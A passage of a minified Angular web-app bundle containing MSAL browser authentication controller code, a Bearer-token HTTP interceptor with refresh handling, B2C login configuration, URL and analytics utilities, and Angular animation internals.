${t}`),r):(n.verbose("getAccountByHomeId: No matching account found, returning null"),null)}(n,this.logger,this.browserStorage)}getAccountByLocalId(n){return function B9(t,n,e){if(n.trace("getAccountByLocalId called"),!t)return n.warning("getAccountByLocalId: No localAccountId provided"),null;const r=e.getAccountInfoFilteredBy({localAccountId:t});return r?(n.verbose("getAccountByLocalId: Account matching localAccountId found, returning"),n.verbosePii(`getAccountByLocalId: Returning signed-in accounts matching localAccountId: ${t}`),r):(n.verbose("getAccountByLocalId: No matching account found, returning null"),null)}(n,this.logger,this.browserStorage)}setActiveAccount(n){!function U9(t,n){n.setActiveAccount(t)}(n,this.browserStorage)}getActiveAccount(){return function H9(t){return t.getActiveAccount()}(this.browserStorage)}hydrateCache(n,e){var r=this;return b(function*(){r.logger.verbose("hydrateCache called");const i=qt.createFromAccountInfo(n.account,n.cloudGraphHostName,n.msGraphHost);return r.browserStorage.setAccount(i),n.fromNativeBroker?(r.logger.verbose("Response was from native broker, storing in-memory"),r.nativeInternalStorage.hydrateCache(n,e)):r.browserStorage.hydrateCache(n,e)})()}acquireTokenNative(n,e,r){var i=this;return b(function*(){if(i.logger.trace("acquireTokenNative called"),!i.nativeExtensionProvider)throw Q(ds);return new hc(i.config,i.browserStorage,i.browserCrypto,i.logger,i.eventHandler,i.navigationClient,e,i.performanceClient,i.nativeExtensionProvider,r||i.getNativeAccountId(n),i.nativeInternalStorage,n.correlationId).acquireToken(n)})()}canUseNative(n,e){if(this.logger.trace("canUseNative called"),!vi.isNativeAvailable(this.config,this.logger,this.nativeExtensionProvider,n.authenticationScheme))return this.logger.trace("canUseNative: isNativeAvailable returned false, returning false"),!1;if(n.prompt)switch(n.prompt){case Zt.NONE:case Zt.CONSENT:case Zt.LOGIN:this.logger.trace("canUseNative: prompt is compatible with native flow");break;default:return this.logger.trace(`canUseNative: prompt = ${n.prompt} is not compatible with native flow, returning false`),!1}return!(!e&&!this.getNativeAccountId(n)&&(this.logger.trace("canUseNative: nativeAccountId is not available, returning false"),1))}getNativeAccountId(n){const e=n.account||this.getAccount({loginHint:n.loginHint,sid:n.sid})||this.getActiveAccount();return e&&e.nativeAccountId||""}createPopupClient(n){return new K7(this.config,this.browserStorage,this.browserCrypto,this.logger,this.eventHandler,this.navigationClient,this.performanceClient,this.nativeInternalStorage,this.nativeExtensionProvider,n)}createRedirectClient(n){return new Q7(this.config,this.browserStorage,this.browserCrypto,this.logger,this.eventHandler,this.navigationClient,this.performanceClient,this.nativeInternalStorage,this.nativeExtensionProvider,n)}createSilentIframeClient(n){return new tY(this.config,this.browserStorage,this.browserCrypto,this.logger,this.eventHandler,this.navigationClient,863,this.performanceClient,this.nativeInternalStorage,this.nativeExtensionProvider,n)}createSilentCacheClient(n){return new KN(this.config,this.browserStorage,this.browserCrypto,this.logger,this.eventHandler,this.navigationClient,this.performanceClient,this.nativeExtensionProvider,n)}createSilentRefreshClient(n){return new nY(this.config,this.browserStorage,this.browserCrypto,this.logger,this.eventHandler,this.navigationClient,this.performanceClient,this.nativeExtensionProvider,n)}createSilentAuthCodeClient(n){return new oY(this.config,this.browserStorage,this.browserCrypto,this.logger,this.eventHandler,this.navigationClient,866,this.performanceClient,this.nativeExtensionProvider,n)}addEventCallback(n,e){return this.eventHandler.addEventCallback(n,e)}removeEventCallback(n){this.eventHandler.removeEventCallback(n)}addPerformanceCallback(n){return W0(),this.performanceClient.addPerformanceCallback(n)}removePerformanceCallback(n){return this.performanceClient.removePerformanceCallback(n)}enableAccountStorageEvents(){typeof window>"u"||(this.listeningToStorageEvents?this.logger.verbose("Account storage listener already registered."):(this.logger.verbose("Adding account storage listener."),this.listeningToStorageEvents=!0,window.addEventListener("storage",this.handleAccountCacheChange)))}disableAccountStorageEvents(){typeof window>"u"||(this.listeningToStorageEvents?(this.logger.verbose("Removing account storage listener."),window.removeEventListener("storage",this.handleAccountCacheChange),this.listeningToStorageEvents=!1):this.logger.verbose("No account storage listener registered."))}handleAccountCacheChange(n){try{n.key?.includes(Jt.ACTIVE_ACCOUNT_FILTERS)&&this.eventHandler.emitEvent(W.ACTIVE_ACCOUNT_CHANGED);const e=n.newValue||n.oldValue;if(!e)return;const r=JSON.parse(e);if("object"!=typeof r||!qt.isAccountEntity(r))return;const o=ac.toObject(new qt,r).getAccountInfo();!n.oldValue&&n.newValue?(this.logger.info("Account was added to cache in a different window"),this.eventHandler.emitEvent(W.ACCOUNT_ADDED,void 0,o)):!n.newValue&&n.oldValue&&(this.logger.info("Account was removed from cache in a different window"),this.eventHandler.emitEvent(W.ACCOUNT_REMOVED,void 0,o))}catch{return}}getTokenCache(){return this.tokenCache}getLogger(){return this.logger}setLogger(n){this.logger=n}initializeWrapperLibrary(n,e){this.browserStorage.setWrapperMetadata(n,e)}setNavigationClient(n){this.navigationClient=n}getConfiguration(){return this.config}getPerformanceClient(){return this.performanceClient}isBrowserEnv(){return this.isBrowserEnvironment}getRequestCorrelationId(n){return n?.correlationId?n.correlationId:this.isBrowserEnvironment?Vi():O.EMPTY_STRING}loginRedirect(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n);return e.logger.verbose("loginRedirect called",r),e.acquireTokenRedirect({correlationId:r,...n||L0})})()}loginPopup(n){const e=this.getRequestCorrelationId(n);return this.logger.verbose("loginPopup called",e),this.acquireTokenPopup({correlationId:e,...n||L0})}acquireTokenSilent(n){var e=this;return b(function*(){const r=e.getRequestCorrelationId(n),i=e.performanceClient.startMeasurement(_.AcquireTokenSilent,r);i.add({cacheLookupPolicy:n.cacheLookupPolicy,scenarioId:n.scenarioId}),dg(e.initialized,i),e.logger.verbose("acquireTokenSilent called",r);const o=n.account||e.getActiveAccount();if(!o)throw Q(sp);i.add({accountType:Ci(o)});const a=JSON.stringify({clientId:e.config.auth.clientId,authority:n.authority||O.EMPTY_STRING,scopes:n.scopes,homeAccountIdentifier:o.homeAccountId,claims:n.claims,authenticationScheme:n.authenticationScheme,resourceRequestMethod:n.resourceRequestMethod,resourceRequestUri:n.resourceRequestUri,shrClaims:n.shrClaims,sshKid:n.sshKid,shrOptions:n.shrOptions}),c=e.activeSilentTokenRequests.get(a);if(typeof c>"u"){e.logger.verbose("acquireTokenSilent called for the first time, storing active request",r);const l=B(e.acquireTokenSilentAsync.bind(e),_.AcquireTokenSilentAsync,e.logger,e.performanceClient,r)({...n,correlationId:r},o).then(u=>(e.activeSilentTokenRequests.delete(a),i.end({success:!0,fromCache:u.fromCache,isNativeBroker:u.fromNativeBroker,cacheLookupPolicy:n.cacheLookupPolicy,accessTokenSize:u.accessToken.length,idTokenSize:u.idToken.length}),u)).catch(u=>{throw e.activeSilentTokenRequests.delete(a),i.end({success:!1},u),u});return e.activeSilentTokenRequests.set(a,l),{...yield l,state:n.state}}return e.logger.verbose("acquireTokenSilent has been called previously, returning the result from the first call",r),i.discard(),{...yield c,state:n.state}})()}acquireTokenSilentAsync(n,e){var r=this;return b(function*(){const i=()=>r.trackPageVisibility(n.correlationId);r.performanceClient.addQueueMeasurement(_.AcquireTokenSilentAsync,n.correlationId),r.eventHandler.emitEvent(W.ACQUIRE_TOKEN_START,K.Silent,n),n.correlationId&&r.performanceClient.incrementFields({visibilityChangeCount:0},n.correlationId),document.addEventListener("visibilitychange",i);const o=yield B(P7,_.InitializeSilentRequest,r.logger,r.performanceClient,n.correlationId)(n,e,r.config,r.performanceClient,r.logger),s=n.cacheLookupPolicy||0;return r.acquireTokenSilentNoIframe(o,s).catch(function(){var c=b(function*(l){if(function sY(t,n){const i=!(t instanceof Sr&&t.subError!==rc)&&(t.errorCode===rr.INVALID_GRANT_ERROR||t.errorCode===Hr)||t.errorCode===nc||t.errorCode===Dw,o=cW.includes(n);return i&&o}(l,s)){if(r.activeIframeRequest){if(5!==s){const[d,h]=r.activeIframeRequest;r.logger.verbose(`Iframe request is already in progress, awaiting resolution for request with correlationId: ${h}`,o.correlationId);const f=r.performanceClient.startMeasurement(_.AwaitConcurrentIframe,o.correlationId);f.add({awaitIframeCorrelationId:h});const g=yield d;if(f.end({success:g}),g)return r.logger.verbose(`Parallel iframe request with correlationId: ${h} succeeded. Retrying cache and/or RT redemption`,o.correlationId),r.acquireTokenSilentNoIframe(o,s);throw r.logger.info(`Iframe request with correlationId: ${h} failed. Interaction is required.`),l}return r.logger.warning("Another iframe request is currently in progress and CacheLookupPolicy is set to Skip. This may result in degraded performance and/or reliability for both calls. Please consider changing the CacheLookupPolicy to take advantage of request queuing and token cache.",o.correlationId),B(r.acquireTokenBySilentIframe.bind(r),_.AcquireTokenBySilentIframe,r.logger,r.performanceClient,o.correlationId)(o)}{let d;return r.activeIframeRequest=[new Promise(h=>{d=h}),o.correlationId],r.logger.verbose("Refresh token expired/invalid or CacheLookupPolicy is set to Skip, attempting acquire token by iframe.",o.correlationId),B(r.acquireTokenBySilentIframe.bind(r),_.AcquireTokenBySilentIframe,r.logger,r.performanceClient,o.correlationId)(o).then(h=>(d(!0),h)).catch(h=>{throw d(!1),h}).finally(()=>{r.activeIframeRequest=void 0})}}throw l});return function(l){return c.apply(this,arguments)}}()).then(c=>(r.eventHandler.emitEvent(W.ACQUIRE_TOKEN_SUCCESS,K.Silent,c),n.correlationId&&r.performanceClient.addFields({fromCache:c.fromCache,isNativeBroker:c.fromNativeBroker},n.correlationId),c)).catch(c=>{throw r.eventHandler.emitEvent(W.ACQUIRE_TOKEN_FAILURE,K.Silent,null,c),c}).finally(()=>{document.removeEventListener("visibilitychange",i)})})()}acquireTokenSilentNoIframe(n,e){var r=this;return b(function*(){return vi.isNativeAvailable(r.config,r.logger,r.nativeExtensionProvider,n.authenticationScheme)&&n.account.nativeAccountId?(r.logger.verbose("acquireTokenSilent - attempting to acquire token from native platform"),r.acquireTokenNative(n,61).catch(function(){var i=b(function*(o){throw o instanceof yi&&dc(o)?(r.logger.verbose("acquireTokenSilent - native platform unavailable, falling back to web flow"),r.nativeExtensionProvider=void 0,P(Hr)):o});return function(o){return i.apply(this,arguments)}}())):(r.logger.verbose("acquireTokenSilent - attempting to acquire token from web flow"),B(r.acquireTokenFromCache.bind(r),_.AcquireTokenFromCache,r.logger,r.performanceClient,n.correlationId)(n,e).catch(i=>{if(1===e)throw i;return r.eventHandler.emitEvent(W.ACQUIRE_TOKEN_NETWORK_START,K.Silent,n),B(r.acquireTokenByRefreshToken.bind(r),_.AcquireTokenByRefreshToken,r.logger,r.performanceClient,n.correlationId)(n,e)}))})()}}function lb(){return(lb=b(function*(t,n){const e=new DN(t);return yield e.initialize(),hg.createController(e,n)})).apply(this,arguments)}class ku{static createPublicClientApplication(n){return b(function*(){const e=yield function aY(t,n){return lb.apply(this,arguments)}(n);return new ku(n,e)})()}constructor(n,e){this.controller=e||new hg(new DN(n))}initialize(n){var e=this;return b(function*(){return e.controller.initialize(n)})()}acquireTokenPopup(n){var e=this;return b(function*(){return e.controller.acquireTokenPopup(n)})()}acquireTokenRedirect(n){return this.controller.acquireTokenRedirect(n)}acquireTokenSilent(n){return this.controller.acquireTokenSilent(n)}acquireTokenByCode(n){return this.controller.acquireTokenByCode(n)}addEventCallback(n,e){return this.controller.addEventCallback(n,e)}removeEventCallback(n){return this.controller.removeEventCallback(n)}addPerformanceCallback(n){return this.controller.addPerformanceCallback(n)}removePerformanceCallback(n){return this.controller.removePerformanceCallback(n)}enableAccountStorageEvents(){this.controller.enableAccountStorageEvents()}disableAccountStorageEvents(){this.controller.disableAccountStorageEvents()}getAccount(n){return this.controller.getAccount(n)}getAccountByHomeId(n){return this.controller.getAccountByHomeId(n)}getAccountByLocalId(n){return this.controller.getAccountByLocalId(n)}getAccountByUsername(n){return this.controller.getAccountByUsername(n)}getAllAccounts(n){return this.controller.getAllAccounts(n)}handleRedirectPromise(n){return this.controller.handleRedirectPromise(n)}loginPopup(n){return this.controller.loginPopup(n)}loginRedirect(n){return this.controller.loginRedirect(n)}logout(n){return this.controller.logout(n)}logoutRedirect(n){return this.controller.logoutRedirect(n)}logoutPopup(n){return this.controller.logoutPopup(n)}ssoSilent(n){return this.controller.ssoSilent(n)}getTokenCache(){return this.controller.getTokenCache()}getLogger(){return this.controller.getLogger()}setLogger(n){this.controller.setLogger(n)}setActiveAccount(n){this.controller.setActiveAccount(n)}getActiveAccount(){return this.controller.getActiveAccount()}initializeWrapperLibrary(n,e){return this.controller.initializeWrapperLibrary(n,e)}setNavigationClient(n){this.controller.setNavigationClient(n)}getConfiguration(){return this.controller.getConfiguration()}hydrateCache(n,e){var r=this;return b(function*(){return r.controller.hydrateCache(n,e)})()}clearCache(n){return this.controller.clearCache(n)}}class ws{constructor(n){this.injector=n,this.isRefreshingToken=!1,this.tokenSubject=new Ct(null)}intercept(n,e){if(n&&n.url&&n.url.toLowerCase().indexOf("signin")<0&&n.url.toLowerCase().indexOf("login")<0&&n.url.toLowerCase().indexOf("refreshtoken")<0){const r=this.injector.get(Ew);let i="";""!==r.getToken()&&(i="Bearer "+r.getToken());const o=n.clone({headers:n.headers.delete("Authorization").append("Authorization",i)});return e.handle(o).pipe(yt(s=>s instanceof nf&&s.url&&s.url.toLowerCase().indexOf("signin")<0&&s.url.toLowerCase().indexOf("refreshtoken")<0&&401===s.status?this.handle401Error(r,n,e):li(s)))}return e.handle(n)}handle401Error(n,e,r){if(this.isRefreshingToken)return this.tokenSubject.pipe(lt(i=>null!=i),zt(1),pt(i=>r.handle(this.addToken(e,i))));{this.isRefreshingToken=!0,this.tokenSubject.next(null);const i=this.injector.get(Tw);return i.refreshToken().pipe(pt(o=>o?""===o.token?this.logoutUser(i):(this.tokenSubject.next(o),n.setToken(o),r.handle(this.addToken(e,o))):this.logoutUser(i)),yt(o=>(console.error(o),this.logoutUser(i))),Da(()=>{this.isRefreshingToken=!1}))}}addToken(n,e){return n.clone({headers:n.headers.delete("Authorization").append("Authorization","Bearer "+e.token)})}logoutUser(n){return n.logout().then(e=>{this.injector.get(_o).trigger("failed-auth",{})}).catch(e=>{console.error("Logout failed:",e)}),li("")}static{this.\u0275fac=function(e){return new(e||ws)(S(Tt))}}static{this.\u0275prov=M({token:ws,factory:ws.\u0275fac})}}function uY(t,n){return()=>function lY(t){if(!Be(t.get(Je)))return j();let e=t.get(Ba),r=new Vn(e);const i="isB2CEnabled",o=sessionStorage.getItem(i);return null!==o?(H.authB2cEnabled="true"===o,j()):r.get("/api/MyRhsService/IsB2CEnabled").pipe(ce(s=>{H.authB2cEnabled=s,sessionStorage.setItem(i,s.toString())}),yt(s=>(console.error("Error fetching B2C status",s),H.authB2cEnabled=!1,j(void 0))))}(n).toPromise()}function dY(t,n){switch(t){case We.Error:console.error(n);break;case We.Warning:console.warn(n);break;case We.Info:console.info(n);break;case We.Verbose:console.debug(n);break;default:console.log(n)}}function fY(t,n,e,r,i,o){return H.authB2cEnabled?new cN(i,o,r,n):new Tw(t,n,e,r)}function pY(t){return t.get(H.authB2cEnabled?n1:ws)}!function Jb(t,n,e,r){var s,i=arguments.length,o=i<3?n:null===r?r=Object.getOwnPropertyDescriptor(n,e):r;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)o=Reflect.decorate(t,n,e,r);else for(var a=t.length-1;a>=0;a--)(s=t[a])&&(o=(i<3?s(o):i>3?s(n,e,o):s(n,e))||o);return i>3&&o&&Object.defineProperty(n,e,o),o}([function Zb(t,n){return function(e,r){n(e,r,t)}}(0,GA(hi)),Hu("design:type",Function),Hu("design:paramtypes",[Object]),Hu("design:returntype",void 0)],ws.prototype,"logoutUser",null);let fb=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[{provide:hh,useFactory:uY,deps:[Vn,Tt],multi:!0},{provide:hi,useFactory:fY,deps:[Ew,Iw,_o,Eu,Eo,Qa]},{provide:BC,useFactory:pY,deps:[Tt],multi:!0},t1,Eo,Qa,cN,n1,ws,Tw],imports:[Dt,Cw,zO,Fa,rf,iN,oN,MW.forRoot(new ku({auth:{clientId:H.authB2cClientId,authority:`${H.authB2cAuthorityUri}${H.authB2cSignInPolicy}`,redirectUri:H.authB2cDefaultRedirectUri,postLogoutRedirectUri:H.authB2cDefaultRedirectUri,knownAuthorities:[H.authB2cKnownAuthorities],navigateToLoginRequestUrl:!1},cache:{cacheLocation:"localStorage"},system:{loggerOptions:{loggerCallback:dY,logLevel:We.Warning,piiLoggingEnabled:!1}}}),{interactionType:K.Redirect,authRequest:{scopes:H.b2cDefaultScopes,extraQueryParameters:{clientType:"web",gaSid:typeof window<"u"?window.gtmData?.gaSid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaSid:void 0):void 0,gaCid:typeof window<"u"?window.gtmData?.gaCid||(sessionStorage.getItem("gtmData")?JSON.parse(sessionStorage.getItem("gtmData"))?.gaCid:void 0):void 0}}},{interactionType:K.Redirect,protectedResourceMap:new Map([["https://lwapp-uks-dev-profile-01.azurewebsites.net/my-rhs/1.0.0/",H.b2cDefaultScopes],[`${H.apimCareTasksApiBaseUrl}`,H.b2cDefaultScopes],[`${H.apimScrapbookApiBaseUrl}`,H.b2cDefaultScopes],[`${H.scrapbookApiBaseUrl}`,H.b2cDefaultScopes],[`${H.careTasksApiBaseUrl}`,H.b2cDefaultScopes]])})]})}}return t})(),gY=(()=>{class t{constructor(e){this.previousUrl={url:"",params:{}},this.currentUrl="",e.events.pipe(lt(r=>r instanceof kl)).subscribe(r=>{console.log("url:",r.url),this.previousUrl.url=location.pathname,this.previousUrl.params=location.search?JSON.parse('{"'+decodeURI(location.search).replace(/"/g,'\\"').replace(/&/g,'","').replace("?","").replace(/=/g,'":"')+'"}'):{},this.currentUrl=r.url})}static{this.\u0275fac=function(r){return new(r||t)(S(ln))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),pb=(()=>{class t{updateQueryStringParameter(e,r,i){const o=new RegExp("([?&])"+r+"=.*?(&|$)","i"),s=-1!==e.indexOf("?")?"&":"?";return e.match(o)?e.replace(o,"$1"+r+"="+i+"$2"):e+s+r+"="+i}removeQueryStringParameter(e,r){const i=e.split("?");if(i.length>=2){const o=i.shift(),s=i.join("?"),a=encodeURIComponent(r)+"=",c=s.split(/[&;]/g);for(let l=c.length;l-- >0;)-1!==c[l].lastIndexOf(a,0)&&c.splice(l,1);e=0!==c.length?o+"?"+c.join("&"):o}return e}getQueryStringParameter(e,r){r=r.replace(/[\[\]]/g,"\\$&");const o=new RegExp("[?&]"+r.toLowerCase()+"(=([^&#]*)|&|#|$)").exec(e.toLowerCase());return o?o[2]?decodeURIComponent(o[2].replace(/\+/g," ")):"":null}getQueryStringFromCurrentUrl(e){return this.getQueryStringParameter(location.search,e)}addMissingHttp(e){if(!e)return"";const r="http";return e.startsWith(r)?e:r+"://"+e}toSeoUrl(e){return e.toString().normalize("NFD").replace(/[\u0300-\u036f]/g,"").replace(/\s+/g,"-").toLowerCase().replace(/&/g,"-and-").replace(/[^a-z0-9\-]/g,"").replace(/-+/g,"-").replace(/^-*/,"").replace(/-*$/,"")}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),JN=(()=>{class t{get nativeWindow(){return function mY(){return window}()}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),yY=(()=>{class t{constructor(e,r,i,o,s,a){this.platformId=e,this.authService=r,this.urlUtil=i,this.windowReference=o,this.router=s,this.titleService=a,this.previousUrl={url:"",params:{}},this.currentUrl=""}updateBrowserQueryStringParameter(e,r){if(Be(this.platformId)){const o=this.urlUtil.updateQueryStringParameter(this.windowReference.nativeWindow.location.href,e,r);this.windowReference.nativeWindow.history.pushState("","",o)}}removeBrowserQueryStringParameter(e){if(Be(this.platformId)){const i=this.urlUtil.removeQueryStringParameter(this.windowReference.nativeWindow.location.href,e);this.windowReference.nativeWindow.history.pushState("","",i)}}removeBrowserQueryString(){if(Be(this.platformId)){const r=this.windowReference.nativeWindow.location.href.replace(/\?.*/i,"");this.windowReference.nativeWindow.history.pushState("","",r)}}getBrowserQueryStringParameter(e){if(Be(this.platformId)){const r=this.windowReference.nativeWindow.location.href.toLowerCase();return this.urlUtil.getQueryStringParameter(r,e)||void 0}}getBrowserQueryStringParameterNumber(e){const r=this.getBrowserQueryStringParameter(e);return r?parseInt(r,10):void 0}checkBrowserQueryStringExist(e){if(Be(this.platformId)){const r=this.windowReference.nativeWindow.location.href.toLowerCase();return r.includes("?"+e.toLowerCase())||r.includes("&"+e.toLowerCase())}return!1}getCurrentUrl(){return Be(this.platformId)?this.windowReference.nativeWindow.location.href:""}getReferrerUrl(){return Be(this.platformId)?document.referrer:""}getCurrentRouteUrl(){let e="";return this.router.events.subscribe(r=>{r instanceof Fr&&(e=r.url)}),e}pushAnalyticsToDatalayer(e,r){var i=this;return b(function*(){if(Be(i.platformId)){const o=window.dataLayer||[],s=i.authService.getUserName(),a=!0===i.authService.isMember()?"member":"registered",c=i.titleService.getTitle(),l=location.href,u=r.getElementById("pageTemplate"),d=u?u.value:"",h=r.getElementById("pageType");o.push({event:"page_view",user_id:s,account_type:a,page_location:l,server_id:location.hostname,page_title:c,page_type:h?h.value:"",page_template:d,page_modified:e&&e.modified?e.modified:"undefined"})}})()}static{this.\u0275fac=function(r){return new(r||t)(S(Je),S(hi),S(pb),S(JN),S(ln),S(sC))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),fc=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({providers:[gY,yY,JN,pb,ut]})}}return t})();function ZN(t){return new R(3e3,!1)}function Po(t){switch(t.length){case 0:return new yu;case 1:return t[0];default:return new N1(t)}}function XN(t,n,e=new Map,r=new Map){const i=[],o=[];let s=-1,a=null;if(n.forEach(c=>{const l=c.get("offset"),u=l==s,d=u&&a||new Map;c.forEach((h,f)=>{let g=f,m=h;if("offset"!==f)switch(g=t.normalizePropertyName(g,i),m){case"!":m=e.get(f);break;case Gi:m=r.get(f);break;default:m=t.normalizeStyleValue(f,g,m,i)}d.set(g,m)}),u||o.push(d),a=d,s=l}),i.length)throw function HY(t){return new R(3502,!1)}();return o}function gb(t,n,e,r){switch(n){case"start":t.onStart(()=>r(e&&mb(e,"start",t)));break;case"done":t.onDone(()=>r(e&&mb(e,"done",t)));break;case"destroy":t.onDestroy(()=>r(e&&mb(e,"destroy",t)))}}function mb(t,n,e){const o=yb(t.element,t.triggerName,t.fromState,t.toState,n||t.phaseName,e.totalTime??t.totalTime,!!e.disabled),s=t._data;return null!=s&&(o._data=s),o}function yb(t,n,e,r,i="",o=0,s){return{element:t,triggerName:n,fromState:e,toState:r,phaseName:i,totalTime:o,disabled:!!s}}function ar(t,n,e){let r=t.get(n);return r||t.set(n,r=e),r}function eP(t){const n=t.indexOf(":");return[t.substring(1,n),t.slice(n+1)]}const ZY=(()=>typeof document>"u"?null:document.documentElement)();function vb(t){const n=t.parentNode||t.host||null;return n===ZY?null:n}let bs=null,tP=!1;function nP(t,n){for(;n;){if(n===t)return!0;n=vb(n)}return!1}function rP(t,n,e){if(e)return Array.from(t.querySelectorAll(n));const r=t.querySelector(n);return r?[r]:[]}let iP=(()=>{class t{validateStyleProperty(e){return function eJ(t){bs||(bs=function tJ(){return typeof document<"u"?document.body:null}()||{},tP=!!bs.style&&"WebkitAppearance"in bs.style);let n=!0;return bs.style&&!function XY(t){return"ebkit"==t.substring(1,6)}(t)&&(n=t in bs.style,!n&&tP&&(n="Webkit"+t.charAt(0).toUpperCase()+t.slice(1)in bs.style)),n}(e)}matchesElement(e,r){return!1}containsElement(e,r){return nP(e,r)}getParentElement(e){return vb(e)}query(e,r,i){return rP(e,r,i)}computeStyle(e,r,i){return i||""}animate(e,r,i,o,s,a=[],c){return new yu(i,o)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),Cb=(()=>{class t{static{this.NOOP=new iP}}return t})();const nJ=1e3,_b="ng-enter",fg="ng-leave",pg="ng-trigger",gg=".ng-trigger",sP="ng-animating",wb=".ng-animating";function Ki(t){if("number"==typeof t)return t;const n=t.match(/^(-?[\.\d]+)(m?s)/);return!n||n.length<2?0:bb(parseFloat(n[1]),n[2])}function bb(t,n){return"s"===n?t*nJ:t}function mg(t,n,e){return t.hasOwnProperty("duration")?t:function iJ(t,n,e){let i,o=0,s="";if("string"==typeof t){const a=t.match(/^(-?[\.\d]+)(m?s)(?:\s+(-?[\.\d]+)(m?s))?(?:\s+([-a-z]+(?:\(.+?\))?))?$/i);if(null===a)return n.push(ZN()),{duration:0,delay:0,easing:""};i=bb(parseFloat(a[1]),a[2]);const c=a[3];null!=c&&(o=bb(parseFloat(c),a[4]));const l=a[5];l&&(s=l)}else i=t;if(!e){let a=!1,c=n.length;i<0&&(n.push(function vY(){return new R(3100,!1)}()),a=!0),o<0&&(n.push(function CY(){return new R(3101,!1)}()),a=!0),a&&n.splice(c,0,ZN())}return{duration:i,delay:o,easing:s}}(t,n,e)}function Ru(t,n={}){return Object.keys(t).forEach(e=>{n[e]=t[e]}),n}function aP(t){const n=new Map;return Object.keys(t).forEach(e=>{n.set(e,t[e])}),n}function xo(t,n=new Map,e){if(e)for(let[r,i]of e)n.set(r,i);for(let[r,i]of t)n.set(r,i);return n}function _i(t,n,e){n.forEach((r,i)=>{const o=Ab(i);e&&!e.has(i)&&e.set(i,t.style[o]),t.style[o]=r})}function Ss(t,n){n.forEach((e,r)=>{const i=Ab(r);t.style[i]=""})}function Mu(t){return Array.isArray(t)?1==t.length?t[0]:O1(t):t}const Sb=new RegExp("{{\\s*(.+?)\\s*}}","g");function lP(t){let n=[];if("string"==typeof t){let e;for(;e=Sb.exec(t);)n.push(e[1]);Sb.lastIndex=0}return n}function Ou(t,n,e){const r=t.toString(),i=r.replace(Sb,(o,s)=>{let a=n[s];return null==a&&(e.push(function wY(t){return new R(3003,!1)}()),a=""),a.toString()});return i==r?t:i}function yg(t){const n=[];let e=t.next();for(;!e.done;)n.push(e.value),e=t.next();return n}const aJ=/-+([a-z0-9])/g;function Ab(t){return t.replace(aJ,(...n)=>n[1].toUpperCase())}function cr(t,n,e){switch(n.type){case 7:return t.visitTrigger(n,e);case 0:return t.visitState(n,e);case 1:return t.visitTransition(n,e);case 2:return t.visitSequence(n,e);case 3:return t.visitGroup(n,e);case 4:return t.visitAnimate(n,e);case 5:return t.visitKeyframes(n,e);case 6:return t.visitStyle(n,e);case 8:return t.visitReference(n,e);case 9:return t.visitAnimateChild(n,e);case 10:return t.visitAnimateRef(n,e);case 11:return t.visitQuery(n,e);case 12:return t.visitStagger(n,e);default:throw function bY(t){return new R(3004,!1)}()}}function uP(t,n){return window.getComputedStyle(t)[n]}const vg="*";function uJ(t,n){const e=[];return"string"==typeof t?t.split(/\s*,\s*/).forEach(r=>function dJ(t,n,e){if(":"==t[0]){const c=function hJ(t,n){switch(t){case":enter":return"void => *";case":leave":return"* => void";case":increment":return(e,r)=>parseFloat(r)>parseFloat(e);case":decrement":return(e,r)=>parseFloat(r)<parseFloat(e);default:return n.push(function LY(t){return new R(3016,!1)}()),"* => *"}}(t,e);if("function"==typeof c)return void n.push(c);t=c}const r=t.match(/^(\*|[-\w]+)\s*(<?[=-]>)\s*(\*|[-\w]+)$/);if(null==r||r.length<4)return e.push(function xY(t){return new R(3015,!1)}()),n;const i=r[1],o=r[2],s=r[3];n.push(dP(i,s));"<"==o[0]&&!(i==vg&&s==vg)&&n.push(dP(s,i))}(r,e,n)):e.push(t),e}const Cg=new Set(["true","1"]),_g=new Set(["false","0"]);function dP(t,n){const e=Cg.has(t)||_g.has(t),r=Cg.has(n)||_g.has(n);return(i,o)=>{let s=t==vg||t==i,a=n==vg||n==o;return!s&&e&&"boolean"==typeof i&&(s=i?Cg.has(t):_g.has(t)),!a&&r&&"boolean"==typeof o&&(a=o?Cg.has(n):_g.has(n)),s&&a}}const fJ=new RegExp("s*:selfs*,?","g");function Ib(t,n,e,r){return new pJ(t).build(n,e,r)}class pJ{constructor(n){this._driver=n}build(n,e,r){const i=new yJ(e);return this._resetContextStyleTimingState(i),cr(this,Mu(n),i)}_resetContextStyleTimingState(n){n.currentQuerySelector="",n.collectedStyles=new Map,n.collectedStyles.set("",new Map),n.currentTime=0}visitTrigger(n,e){let r=e.queryCount=0,i=e.depCount=0;const o=[],s=[];return"@"==n.name.charAt(0)&&e.errors.push(function AY(){return new R(3006,!1)}()),n.definitions.forEach(a=>{if(this._resetContextStyleTimingState(e),0==a.type){const c=a,l=c.name;l.toString().split(/\s*,\s*/).forEach(u=>{c.name=u,o.push(this.visitState(c,e))}),c.name=l}else if(1==a.type){const c=this.visitTransition(a,e);r+=c.queryCount,i+=c.depCount,s.push(c)}else e.errors.push(function IY(){return new R(3007,!1)}())}),{type:7,name:n.name,states:o,transitions:s,queryCount:r,depCount:i,options:null}}visitState(n,e){const r=this.visitStyle(n.styles,e),i=n.options&&n.options.params||null;if(r.containsDynamicStyles){const o=new Set,s=i||{};r.styles.forEach(a=>{a instanceof Map&&a.forEach(c=>{lP(c).forEach(l=>{s.hasOwnProperty(l)||o.add(l)})})}),o.size&&(yg(o.values()),e.errors.push(function EY(t,n){return new R(3008,!1)}()))}return{type:0,name:n.name,style:r,options:i?{params:i}:null}}visitTransition(n,e){e.queryCount=0,e.depCount=0;const 